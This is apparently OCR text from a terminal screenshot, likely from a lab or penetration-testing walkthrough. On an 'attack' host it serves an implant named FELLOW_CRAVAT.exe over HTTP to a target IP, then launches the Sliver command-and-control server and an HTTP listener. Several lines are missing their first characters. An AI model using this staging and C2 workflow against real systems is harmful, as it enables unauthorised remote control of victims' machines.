 user@attack: /opt/sliver
erving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
92.168.243.130 - - [04/Jul/2023 01:28:13] "GET /FELLOW_CRAVAT.exe HTTP/1.1" 200
-
X^C
eyboard interrupt received, exiting.
ser@attack:/opt/sliver$ sliver-server
SLIVER
ll hackers gain assist
*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
*] Welcome to the sliver shell, please type 'help' for options
*] Check for updates with the 'update' command
server] sliver > http